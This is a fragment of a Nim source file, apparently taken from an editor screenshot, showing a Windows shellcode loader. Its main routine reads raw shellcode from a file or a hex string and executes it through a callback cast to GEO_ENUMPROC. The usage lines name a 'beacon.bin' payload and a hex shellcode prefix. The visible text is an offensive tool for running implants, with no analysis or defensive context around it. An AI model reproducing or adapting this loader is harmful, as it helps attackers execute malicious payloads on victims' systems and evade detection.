 fiber.nim aasm.nim shellbin.nim argv.nim ×
正在讲话
argv.nim
27 16,
28 0,
29 cast[GEO_ENUMPROC](rPtr)
30 )
31
32
33 proc main() =
34 if fileExists(paramStr(1)):
35 var
36 filename = paramStr(1)
37 file: File
38
39 file = open(filename, fmRead)
40 var fileSize = file.getFileSize()
41 var shellcode = newSeq[byte](fileSize)
42 discard file.readBytes(shellcode, 0, fileSize)
43 shellcodeCallback(shellcode)
44 file.close()
45 else:
46 var hexstr: string = paramStr(1)
47 var shellcode = newSeq[byte](len(hexstr) div 2)
48 hexToByteArray(hexstr, shellcode)
49 shellcodeCallback(shellcode)
50
51 when defined(windows):
52 if 2 > 1:
53 if paramCount() > 0 :
54 main()
55 else:
56 let pathSplit = splitPath(paramStr(0))
57 echo "Usage: ", pathSplit.tail, " fce88900000...648b52308b"
58 echo "Usage: ", pathSplit.tail, " beacon.bin"
59
60